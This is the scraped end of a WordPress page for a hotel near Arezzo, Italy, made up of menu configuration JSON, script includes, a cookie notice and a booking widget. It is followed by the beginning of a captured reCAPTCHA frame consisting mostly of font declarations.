0.7)","desktop_menu_width":"","desktop_menu_width_unit":"%","desktop_menu_positioning":"fixed","desktop_menu_side":"","desktop_menu_to_hide":"","use_current_theme_location":"off","mega_menu":{"225":"off","227":"off","229":"off","228":"off","226":"off"},"desktop_submenu_open_animation":"","desktop_submenu_open_animation_speed":"0ms","desktop_submenu_open_on_click":"","desktop_menu_hide_and_show":"","menu_name":"Default Menu","menu_to_use":"primary","different_menu_for_mobile":"off","menu_to_use_in_mobile":"main-menu","use_mobile_menu":"on","use_tablet_menu":"on","use_desktop_menu":"","menu_display_on":"all-pages","menu_to_hide":"#menumobile, .pulsantemob","submenu_descriptions_on":"","custom_walker":"","menu_background_colour":"#212121","menu_depth":"5","smooth_scroll_on":"off","smooth_scroll_speed":"500","menu_font_icons":[],"menu_links_height":"40","menu_links_height_unit":"px","menu_links_line_height":"40","menu_links_line_height_unit":"px","menu_depth_0":"5","menu_depth_0_unit":"%","menu_font_size":"20","menu_font_size_unit":"px","menu_font":"","menu_font_weight":"normal","menu_text_alignment":"center","menu_text_letter_spacing":"","menu_word_wrap":"on","menu_link_colour":"#ffffff","menu_link_hover_colour":"#ffffff","menu_current_link_colour":"#ffffff","menu_current_link_hover_colour":"#ffffff","menu_item_background_colour":"#212121","menu_item_background_hover_colour":"#3f3f3f","menu_current_item_background_colour":"#212121","menu_current_item_background_hover_colour":"#3f3f3f","menu_border_width":"1","menu_border_width_unit":"px","menu_item_border_colour":"#212121","menu_item_border_colour_hover":"#212121","menu_current_item_border_colour":"#212121","menu_current_item_border_hover_colour":"#3f3f3f","submenu_links_height":"40","submenu_links_height_unit":"px","submenu_links_line_height":"40","submenu_links_line_height_unit":"px","menu_depth_side":"left","menu_depth_1":"10","menu_depth_1_unit":"%","menu_depth_2":"15","menu_depth_2_unit":"%","menu_depth_3":"20","menu_depth_3_unit":"%","menu_depth_4":"25","menu_depth_4_unit":"%","submenu_item_background_colour":"#333333","submenu_item_background_hover_colour":"#555555","submenu_current_item_background_colour":"#333333","submenu_current_item_background_hover_colour":"#555555","submenu_border_width":"1","submenu_border_width_unit":"px","submenu_item_border_colour":"#212121","submenu_item_border_colour_hover":"#212121","submenu_current_item_border_colour":"#212121","submenu_current_item_border_hover_colour":"#3f3f3f","submenu_font_size":"18","submenu_font_size_unit":"px","submenu_font":"","submenu_font_weight":"normal","submenu_text_letter_spacing":"","submenu_text_alignment":"center","submenu_link_colour":"#ffffff","submenu_link_hover_colour":"#ffffff","submenu_current_link_colour":"#ffffff","submenu_current_link_hover_colour":"#ffffff","inactive_arrow_shape":"\u25bc","active_arrow_shape":"\u25b2","inactive_arrow_font_icon":"","active_arrow_font_icon":"","inactive_arrow_image":"","active_arrow_image":"","submenu_arrow_width":"40","submenu_arrow_width_unit":"px","submenu_arrow_height":"35","submenu_arrow_height_unit":"px","arrow_position":"right","menu_sub_arrow_shape_colour":"#ffffff","menu_sub_arrow_shape_hover_colour":"#ffffff","menu_sub_arrow_shape_colour_active":"#ffffff","menu_sub_arrow_shape_hover_colour_active":"#ffffff","menu_sub_arrow_border_width":"1","menu_sub_arrow_border_width_unit":"px","menu_sub_arrow_border_colour":"#212121","menu_sub_arrow_border_hover_colour":"#3f3f3f","menu_sub_arrow_border_colour_active":"#212121","menu_sub_arrow_border_hover_colour_active":"#3f3f3f","menu_sub_arrow_background_colour":"#212121","menu_sub_arrow_background_hover_colour":"#3f3f3f","menu_sub_arrow_background_colour_active":"#212121","menu_sub_arrow_background_hover_colour_active":"#3f3f3f","fade_submenus":"off","fade_submenus_side":"left","fade_submenus_delay":"100","fade_submenus_speed":"500","use_slide_effect":"off","slide_effect_back_to_text":"Back","accordion_animation":"off","auto_expand_all_submenus":"off","auto_expand_current_submenus":"off","menu_item_click_to_trigger_submenu":"off","button_width":"55","button_width_unit":"px","button_height":"55","button_height_unit":"px","button_background_colour":"#000000","button_background_colour_hover":"#000000","button_background_colour_active":"#000000","toggle_button_border_radius":"5","button_transparent_background":"off","button_left_or_right":"left","button_position_type":"fixed","button_distance_from_side":"5","button_distance_from_side_unit":"%","button_top":"15","button_top_unit":"px","button_push_with_animation":"on","button_click_animation":"boring","button_line_margin":"5","button_line_margin_unit":"px","button_line_width":"25","button_line_width_unit":"px","button_line_height":"3","button_line_height_unit":"px","button_line_colour":"#ffffff","button_line_colour_hover":"#ffffff","button_line_colour_active":"#ffffff","button_font_icon":"","button_font_icon_when_clicked":"","button_image":"","button_image_when_clicked":"","button_title":"MENU","button_title_open":"MENU","button_title_position":"top","menu_container_columns":"","button_font":"","button_font_size":"10","button_font_size_unit":"px","button_title_line_height":"14","button_title_line_height_unit":"px","button_text_colour":"#ffffff","button_trigger_type_click":"on","button_trigger_type_hover":"off","button_click_trigger":"#responsive-menu-button","items_order":{"title":"on","menu":"on","search":"","additional content":"on"},"menu_title":"","menu_title_link":"","menu_title_link_location":"_self","menu_title_image":"http:\/\/www.hotellecapanne.net\/wp-content\/uploads\/logo-hotel-le-capanne-bianco-300.png","menu_title_font_icon":"","menu_title_section_padding":{"top":"10%","right":"5%","bottom":"0%","left":"5%"},"menu_title_background_colour":"#212121","menu_title_background_hover_colour":"#212121","menu_title_font_size":"13","menu_title_font_size_unit":"px","menu_title_alignment":"left","menu_title_font_weight":"400","menu_title_font_family":"","menu_title_colour":"#ffffff","menu_title_hover_colour":"#ffffff","menu_title_image_width":"","menu_title_image_width_unit":"%","menu_title_image_height":"","menu_title_image_height_unit":"px","menu_additional_content":"<HR><br>\r\n<i class=\"fa fa-map-marker\"><\/i>  Loc. Il Matto, 44\/45 \u2013 Olmo 52100 Arezzo<br>\r\n<a href=\"tel:+39 0575\/959634\"><i class=\"fa fa-phone\" aria-hidden=\"true\"><\/i> +39 0575\/959634<\/a><br>\r\n<a href=\"tel: +39 0575\/998674 ?>\"> <i class=\"fa fa-print\" aria-hidden=\"true\"><\/i> +39 0575\/998674<\/a><br>\r\n<a href=\" mailto: info@hotellecapanne.com\"> <i class=\"fa fa-envelope\" aria-hidden=\"true\"><\/i>  info@hotellecapanne.com <\/a><br>  <br>\r\n<small> PI: 00877850511 <\/small>","menu_additional_section_padding":{"left":"5%","top":"0px","right":"5%","bottom":"0px"},"menu_additional_content_font_size":"16","menu_additional_content_font_size_unit":"px","menu_additional_content_alignment":"center","menu_additional_content_colour":"#ffffff","menu_search_box_text":"Search","menu_search_box_code":"","menu_search_section_padding":{"left":"5%","top":"0px","right":"5%","bottom":"0px"},"menu_search_box_height":"45","menu_search_box_height_unit":"px","menu_search_box_border_radius":"30","menu_search_box_text_colour":"#333333","menu_search_box_background_colour":"#ffffff","menu_search_box_placeholder_colour":"#c7c7cd","menu_search_box_border_colour":"#dadada","menu_section_padding":{"top":"0px","right":"0px","bottom":"0px","left":"0px"},"menu_width":"50","menu_width_unit":"%","menu_maximum_width":"","menu_maximum_width_unit":"px","menu_minimum_width":"","menu_minimum_width_unit":"px","menu_auto_height":"off","menu_container_padding":{"top":"0px","right":"0px","bottom":"0px","left":"0px"},"menu_container_background_colour":"#000000","menu_background_image":"","animation_type":"slide","menu_appear_from":"left","animation_speed":"0.5","page_wrapper":"","menu_close_on_body_click":"on","menu_close_on_scroll":"off","menu_close_on_link_click":"on","enable_touch_gestures":"","active_arrow_font_icon_type":"font-awesome","active_arrow_image_alt":"","admin_theme":"dark","breakpoint":"8000","button_font_icon_type":"font-awesome","button_font_icon_when_clicked_type":"font-awesome","button_image_alt":"","button_image_alt_when_clicked":"","button_trigger_type":"click","custom_css":"","desktop_menu_options":"{\"1791\":{\"type\":\"standard\",\"width\":\"auto\",\"parent_background_colour\":\"\",\"parent_background_image\":\"\"},\"1792\":{\"width\":\"auto\",\"widgets\":[{\"title\":{\"enabled\":\"true\"}}]},\"1793\":{\"width\":\"auto\",\"widgets\":[{\"title\":{\"enabled\":\"true\"}}]},\"1794\":{\"width\":\"auto\",\"widgets\":[{\"title\":{\"enabled\":\"true\"}}]},\"1795\":{\"width\":\"auto\",\"widgets\":[{\"title\":{\"enabled\":\"true\"}}]},\"1796\":{\"type\":\"standard\",\"width\":\"auto\",\"parent_background_colour\":\"\",\"parent_background_image\":\"\"},\"1797\":{\"type\":\"standard\",\"width\":\"auto\",\"parent_background_colour\":\"\",\"parent_background_image\":\"\"},\"1798\":{\"width\":\"auto\",\"widgets\":[{\"title\":{\"enabled\":\"true\"}}]},\"1799\":{\"width\":\"auto\",\"widgets\":[{\"title\":{\"enabled\":\"true\"}}]},\"1800\":{\"width\":\"auto\",\"widgets\":[{\"title\":{\"enabled\":\"true\"}}]},\"1801\":{\"width\":\"auto\",\"widgets\":[{\"title\":{\"enabled\":\"true\"}}]},\"1802\":{\"type\":\"standard\",\"width\":\"auto\",\"parent_background_colour\":\"\",\"parent_background_image\":\"\"},\"1803\":{\"type\":\"standard\",\"width\":\"auto\",\"parent_background_colour\":\"\",\"parent_background_image\":\"\"},\"1804\":{\"width\":\"auto\",\"widgets\":[{\"title\":{\"enabled\":\"true\"}}]},\"1805\":{\"type\":\"standard\",\"width\":\"auto\",\"parent_background_colour\":\"\",\"parent_background_image\":\"\"},\"1806\":{\"type\":\"standard\",\"width\":\"auto\",\"parent_background_colour\":\"\",\"parent_background_image\":\"\"}}","excluded_pages":null,"external_files":"on","header_bar_logo_alt":"","hide_on_desktop":"off","hide_on_mobile":"off","inactive_arrow_font_icon_type":"font-awesome","inactive_arrow_image_alt":"","keyboard_shortcut_close_menu":"27,37","keyboard_shortcut_open_menu":"32,39","menu_adjust_for_wp_admin_bar":"off","menu_depth_5":"30","menu_depth_5_unit":"%","menu_title_font_icon_type":"font-awesome","menu_title_image_alt":"LE CAPANNE HOTEL AREZZO","minify_scripts":"on","mobile_only":"off","remove_bootstrap":"","remove_fontawesome":"","scripts_in_footer":"on","shortcode":"off","single_menu_font":"","single_menu_font_size":"14","single_menu_font_size_unit":"px","single_menu_height":"80","single_menu_height_unit":"px","single_menu_item_background_colour":"#ffffff","single_menu_item_background_colour_hover":"#ffffff","single_menu_item_link_colour":"#000000","single_menu_item_link_colour_hover":"#000000","single_menu_item_submenu_background_colour":"#ffffff","single_menu_item_submenu_background_colour_hover":"#ffffff","single_menu_item_submenu_link_colour":"#000000","single_menu_item_submenu_link_colour_hover":"#000000","single_menu_line_height":"80","single_menu_line_height_unit":"px","single_menu_submenu_font":"","single_menu_submenu_font_size":"12","single_menu_submenu_font_size_unit":"px","single_menu_submenu_height":"","single_menu_submenu_height_unit":"auto","single_menu_submenu_line_height":"40","single_menu_submenu_line_height_unit":"px","menu_title_padding":{"left":"5%","top":"0px","right":"5%","bottom":"0px"},"menu_id":3298,"active_toggle_contents":"\u25b2","inactive_toggle_contents":"\u25bc"}]};
/* ]]> */
</script>
<script type="050a3eb4615f0490aea2dc34-text/javascript" src="https://www.hotellecapanne.net/wp-content/plugins/responsive-menu/v4.0.0/assets/js/rmp-menu.min.js?ver=4.5.1" id="rmp_menu_scripts-js"></script>
<script type="050a3eb4615f0490aea2dc34-text/javascript" src="https://www.hotellecapanne.net/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="050a3eb4615f0490aea2dc34-text/javascript" src="https://www.hotellecapanne.net/wp-includes/js/jquery/ui/datepicker.min.js?ver=1.13.3" id="jquery-ui-datepicker-js"></script>
<script type="050a3eb4615f0490aea2dc34-text/javascript" id="jquery-ui-datepicker-js-after">
/* <![CDATA[ */
jQuery(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"Chiudi","currentText":"Oggi","monthNames":["Gennaio","Febbraio","Marzo","Aprile","Maggio","Giugno","Luglio","Agosto","Settembre","Ottobre","Novembre","Dicembre"],"monthNamesShort":["Gen","Feb","Mar","Apr","Mag","Giu","Lug","Ago","Set","Ott","Nov","Dic"],"nextText":"Prossimo","prevText":"Precedente","dayNames":["domenica","luned\u00ec","marted\u00ec","mercoled\u00ec","gioved\u00ec","venerd\u00ec","sabato"],"dayNamesShort":["Dom","Lun","Mar","Mer","Gio","Ven","Sab"],"dayNamesMin":["D","L","M","M","G","V","S"],"dateFormat":"d MM yy","firstDay":1,"isRTL":false});});
/* ]]> */
</script>
<script type="050a3eb4615f0490aea2dc34-text/javascript" src="https://www.hotellecapanne.net/wp-content/themes/rolenzo/js/functions.js" id="my-functions-js-js"></script>
<!--[if lt IE 9]>
<script type="text/javascript" src="https://www.hotellecapanne.net/wp-content/themes/rolenzo/js/html5.js?ver=3.7.3" id="rolenzo-html5-js"></script>
<![endif]-->
<script type="050a3eb4615f0490aea2dc34-text/javascript" src="https://www.hotellecapanne.net/wp-content/themes/rolenzo/js/jquery.sticky.js?ver=20160816" id="rolenzo-sticky-js"></script>
<script type="050a3eb4615f0490aea2dc34-text/javascript" src="https://www.hotellecapanne.net/wp-content/themes/rolenzo/js/modernizr.custom.js?ver=12042017" id="rolenzo-touch-js"></script>
<script type="050a3eb4615f0490aea2dc34-text/javascript" src="https://www.hotellecapanne.net/wp-content/themes/rolenzo/js/wow.min.js?ver=20170203" id="rolenzo-wow-js"></script>
<script type="050a3eb4615f0490aea2dc34-text/javascript" src="https://www.hotellecapanne.net/wp-content/themes/rolenzo/js/front.js?ver=20160203" id="rolenzo-swype-front-js"></script>
<script type="050a3eb4615f0490aea2dc34-text/javascript" id="rolenzo-script-js-extra">
/* <![CDATA[ */
var screenReaderText = {"expand":"expand child menu","collapse":"collapse child menu"};
/* ]]> */
</script>
<script type="050a3eb4615f0490aea2dc34-text/javascript" src="https://www.hotellecapanne.net/wp-content/themes/rolenzo/js/functions.js?ver=20160816" id="rolenzo-script-js"></script>
<script type="050a3eb4615f0490aea2dc34-text/javascript" src="https://www.google.com/recaptcha/api.js?render=6LdBMZ0UAAAAAPLvl6xnxGncb5yQwLnAtkrOm-R3&amp;ver=3.0" id="google-recaptcha-js"></script>
<script type="050a3eb4615f0490aea2dc34-text/javascript" src="https://www.hotellecapanne.net/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="050a3eb4615f0490aea2dc34-text/javascript" id="wpcf7-recaptcha-js-before">
/* <![CDATA[ */
var wpcf7_recaptcha = {
    "sitekey": "6LdBMZ0UAAAAAPLvl6xnxGncb5yQwLnAtkrOm-R3",
    "actions": {
        "homepage": "homepage",
        "contactform": "contactform"
    }
};
/* ]]> */
</script>
<script type="050a3eb4615f0490aea2dc34-text/javascript" src="https://www.hotellecapanne.net/wp-content/plugins/contact-form-7/modules/recaptcha/index.js?ver=6.1" id="wpcf7-recaptcha-js"></script>
<script type="050a3eb4615f0490aea2dc34-text/javascript" src="https://www.hotellecapanne.net/wp-content/plugins/Ultimate_VC_Addons/assets/min-js/info-box.min.js?ver=3.19.20" id="ultimate-vc-addons-info_box_js-js"></script>
<script type="050a3eb4615f0490aea2dc34-text/javascript" src="https://www.hotellecapanne.net/wp-content/plugins/wp-smushit/app/assets/js/smush-lazy-load.min.js?ver=3.20.0" id="smush-lazy-load-js"></script>
<script type="050a3eb4615f0490aea2dc34-text/javascript" src="https://www.hotellecapanne.net/wp-content/plugins/js_composer/assets/js/dist/js_composer_front.min.js?ver=8.1" id="wpb_composer_front_js-js"></script>
<script type="050a3eb4615f0490aea2dc34-text/javascript" src="https://www.hotellecapanne.net/wp-content/plugins/Ultimate_VC_Addons/assets/min-js/ultimate_bg.min.js?ver=3.19.20" id="ultimate-vc-addons-row-bg-js"></script>
<script type="050a3eb4615f0490aea2dc34-text/javascript" src="https://www.hotellecapanne.net/wp-includes/js/dist/vendor/react.min.js?ver=18.3.1.1" id="react-js"></script>
<script type="050a3eb4615f0490aea2dc34-text/javascript" src="https://www.hotellecapanne.net/wp-includes/js/dist/vendor/react-dom.min.js?ver=18.3.1.1" id="react-dom-js"></script>
<script type="050a3eb4615f0490aea2dc34-text/javascript" src="https://www.hotellecapanne.net/wp-includes/js/dist/escape-html.min.js?ver=6561a406d2d232a6fbd2" id="wp-escape-html-js"></script>
<script type="050a3eb4615f0490aea2dc34-text/javascript" src="https://www.hotellecapanne.net/wp-includes/js/dist/element.min.js?ver=a4eeeadd23c0d7ab1d2d" id="wp-element-js"></script>
<script type="050a3eb4615f0490aea2dc34-text/javascript" src="https://www.hotellecapanne.net/wp-content/plugins/wp-whatsapp-chat/build/frontend/js/index.js?ver=871ee763aaa68d5eb9d2" id="qlwapp-frontend-js"></script>
<script type="050a3eb4615f0490aea2dc34-text/javascript"></script><script id="rs-initialisation-scripts" type="050a3eb4615f0490aea2dc34-text/javascript">
		var	tpj = jQuery;

		var	revapi1,revapi2;

		if(window.RS_MODULES === undefined) window.RS_MODULES = {};
		if(RS_MODULES.modules === undefined) RS_MODULES.modules = {};
		RS_MODULES.modules["revslider11"] = {once: RS_MODULES.modules["revslider11"]!==undefined ? RS_MODULES.modules["revslider11"].once : undefined, init:function() {
			window.revapi1 = window.revapi1===undefined || window.revapi1===null || window.revapi1.length===0  ? document.getElementById("rev_slider_1_1") : window.revapi1;
			if(window.revapi1 === null || window.revapi1 === undefined || window.revapi1.length==0) { window.revapi1initTry = window.revapi1initTry ===undefined ? 0 : window.revapi1initTry+1; if (window.revapi1initTry<20) requestAnimationFrame(function() {RS_MODULES.modules["revslider11"].init()}); return;}
			window.revapi1 = jQuery(window.revapi1);
			if(window.revapi1.revolution==undefined){ revslider_showDoubleJqueryError("rev_slider_1_1"); return;}
			revapi1.revolutionInit({
					revapi:"revapi1",
					DPR:"dpr",
					sliderLayout:"fullscreen",
					visibilityLevels:"1240,1024,778,480",
					gridwidth:1240,
					gridheight:868,
					lazyType:"smart",
					spinner:"spinner0",
					perspective:600,
					perspectiveType:"local",
					editorheight:"868,768,960,720",
					responsiveLevels:"1240,1024,778,480",
					startWithSlide:1,
					progressBar:{disableProgressBar:true},
					navigation: {
						mouseScrollNavigation:false,
						wheelCallDelay:1000,
						onHoverStop:false,
						arrows: {
							enable:true,
							tmp:"<div class=\"tp-title-wrap\">  	<div class=\"tp-arr-imgholder\"></div> </div>",
							style:"zeus",
							left: {
								v_align:"bottom",
								h_offset:60,
								v_offset:100
							},
							right: {
								h_align:"left",
								v_align:"bottom",
								h_offset:140,
								v_offset:100
							}
						}
					},
					viewPort: {
						global:true,
						globalDist:"-200px",
						enable:false,
						visible_area:"20%"
					},
					fallbacks: {
						allowHTML5AutoPlayOnAndroid:true
					},
			});
			
		}} // End of RevInitScript

		if(window.RS_MODULES === undefined) window.RS_MODULES = {};
		if(RS_MODULES.modules === undefined) RS_MODULES.modules = {};
		RS_MODULES.modules["revslider22"] = {once: RS_MODULES.modules["revslider22"]!==undefined ? RS_MODULES.modules["revslider22"].once : undefined, init:function() {
			window.revapi2 = window.revapi2===undefined || window.revapi2===null || window.revapi2.length===0  ? document.getElementById("rev_slider_2_2") : window.revapi2;
			if(window.revapi2 === null || window.revapi2 === undefined || window.revapi2.length==0) { window.revapi2initTry = window.revapi2initTry ===undefined ? 0 : window.revapi2initTry+1; if (window.revapi2initTry<20) requestAnimationFrame(function() {RS_MODULES.modules["revslider22"].init()}); return;}
			window.revapi2 = jQuery(window.revapi2);
			if(window.revapi2.revolution==undefined){ revslider_showDoubleJqueryError("rev_slider_2_2"); return;}
			revapi2.revolutionInit({
					revapi:"revapi2",
					DPR:"dpr",
					visibilityLevels:"1240,1024,778,480",
					gridwidth:1240,
					gridheight:868,
					lazyType:"smart",
					spinner:"spinner0",
					perspective:600,
					perspectiveType:"local",
					editorheight:"868,768,960,720",
					responsiveLevels:"1240,1024,778,480",
					progressBar:{disableProgressBar:true},
					navigation: {
						mouseScrollNavigation:false,
						wheelCallDelay:1000,
						onHoverStop:false,
						arrows: {
							enable:true,
							style:"hesperiden",
							left: {
								h_align:"center",
								v_align:"bottom",
								h_offset:-50,
								v_offset:10
							},
							right: {
								h_align:"center",
								v_align:"bottom",
								h_offset:50,
								v_offset:10
							}
						}
					},
					viewPort: {
						global:true,
						globalDist:"-200px",
						enable:false,
						visible_area:"20%"
					},
					fallbacks: {
						allowHTML5AutoPlayOnAndroid:true
					},
			});
			
		}} // End of RevInitScript

		if (window.RS_MODULES.checkMinimal!==undefined) { window.RS_MODULES.checkMinimal();};
	</script>

		<!-- Cookie Notice plugin v2.5.7 by Hu-manity.co https://hu-manity.co/ -->
		<div id="cookie-notice" role="dialog" class="cookie-notice-hidden cookie-revoke-hidden cn-position-bottom" aria-label="Cookie Notice" style="background-color: rgba(0,0,0,1);"><div class="cookie-notice-container" style="color: #fff"><span id="cn-notice-text" class="cn-text-container">Questo sito web utilizza i cookies. I dati che memorizziamo sono classificati in base alla loro funzione, per darti l'opportunità di scegliere se dare il tuo consenso all'utilizzo o rifiutarlo, ai sensi del nuovo GDPR. Il consenso è necessario per continuare a navigare sul nostro sito. In alternativa, puoi rifiutare tutti i cookies oppure bloccare quelli indesiderati. Per maggiori informazioni, ti invitiamo a prendere visione dell'informativa completa.</span><span id="cn-notice-buttons" class="cn-buttons-container"><button id="cn-accept-cookie" data-cookie-set="accept" class="cn-set-cookie cn-button cn-button-custom button" aria-label="ACCETTA TUTTO">ACCETTA TUTTO</button><button data-link-url="https://www.hotellecapanne.net/cookie/" data-link-target="_blank" id="cn-more-info" class="cn-more-info cn-button cn-button-custom button" aria-label="Leggi di più">Leggi di più</button></span><span id="cn-close-notice" data-cookie-set="accept" class="cn-close-icon" title="RIFIUTA"></span></div>
			
		</div>
		<!-- / Cookie Notice plugin -->

 
 
 
<!--=================== FINE AREA BOOKING ===================-->




<!--==================== WOW JS =========================-->
  <script type="050a3eb4615f0490aea2dc34-text/javascript">
			  
                wow = new WOW(
                      {
                      boxClass:     'wow',      // default
                      animateClass: 'animated', // default
                      offset:       0,          // default
                      mobile:       false,       // default
                      live:         true        // default
                    }
                    )
                    wow.init();
					
			
            
<!--====================  FINE WOW JS =========================-->
jQuery(function() {
jQuery('').addClass('customfont1');jQuery('').addClass('customfont2');jQuery('').addClass('customfont3');jQuery('').addClass('customfont4');jQuery('').addClass('customfont5');jQuery('').addClass('customfont6');	 
});
  </script>
  
  <script type="050a3eb4615f0490aea2dc34-text/javascript">
jQuery(function($) {
	$(".swipebox").swipebox();
});
</script>

	  
 </div>
 
 
 <!-- ============== BOOKING --================= -->
<link 
		rel="stylesheet"
		type="text/css"
		href="href='https://bol.isidorosoftware.com/template/assets/global/css/ui.css"
	/>
	
	
	<style>
	.rowbooking input { padding: 4px; max-width: 100px;  font-size: 14px; text-align:center; } 
	.rowbooking .div_in, .rowbooking .div_out { float:left; margin-right: 15px;  } 
	.rowbooking label { float:left;  font-size: 16px; padding: 4px; } 
	.rowbooking .div_verify { float:right; } 
	.rowbookingbutton { font-size: 14px; display: block;}
	.content label { width: 100px !important; }	
	.content input { width: 100px !important; }	
		
	.content * {
	 
		font-size:12px;
		margin:2px;
		padding:2px;
		    font-weight: bold;
	}
	
	
	.datepicker {
		z-index: 999999999999999999999999!important;
	}
	.datepickerMonth span, .datepickerSelected span {
		color:#fff!important;
	}
	
	@media (max-width:991px){
		.content {
			display:none!important;
		}
	}
	#SETROOM {
		text-transform:uppercase;
		cursor:pointer!important;
		border:1px solid #000;
	}
	.content button {
		background:#a7782d!important;
		    font-size: 17px;
			    padding: 7px;
	}
	
	#contenthbooking::before {
		    content: "Booking Online";
    background: #000;
    color: #fff;
    width: 100%;
    display: block;
    padding: 10px;
    text-transform: uppercase;
	}
	#contenthbooking {
 
 
    position: fixed;
    width: 289px!important;
    bottom: 0px;
	left:0px;
    z-index: 999999999999;
	}
	
	.content label {
		color: #333;
		min-width:60px;
		margin-top:4px;
	}
	
	.content a {
		color:#333;
	}
	
	.content select {
		clear:left;
	}
	
	.content fieldset {
		clear:both:
		margin:0;
		padding:4px;
		-moz-border-radius: 5px 5px 5px 5px;
		-webkit-border-radius: 5px 5px 5px 5px;
		border-radius: 5px 5px 5px 5px;
		border:1px solid white;
		background-color: #999999;
		width:92%;
	}
	
	.content .spanleft{
		font-size:24px;
		color:#C33D1E;
		margin-top:13px;
		clear:left;
	}
	
	
	</style>
	
	
	<div class="content" id="contenthbooking" style="background-color:#CDCDCD;float:left;width:100%;">
		
		<div id="isidorobe"></div>
	</div>
	
	
		<script src="https://bol.isidorosoftware.com/LECAPANNE/Book/Now/widget?lang=IT" type="050a3eb4615f0490aea2dc34-text/javascript"></script> 
    
	
				
		
				
		
					 <!-- ============== FINE BOOKING --================= -->
<script src="/cdn-cgi/scripts/7d0fa10a/cloudflare-static/rocket-loader.min.js" data-cf-settings="050a3eb4615f0490aea2dc34-|49" defer></script></body>
</html>

<!-- Performance optimized by Redis Object Cache. Learn more: https://wprediscache.com -->


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LdBMZ0UAAAAAPLvl6xnxGncb5yQwLnAtkrOm-R3&co=aHR0cHM6Ly93d3cuaG90ZWxsZWNhcGFubmUubmV0OjQ0Mw..&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&anchor-ms=20000&execute-ms=30000&cb=dol56hy1kca8
body_size: 48469
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
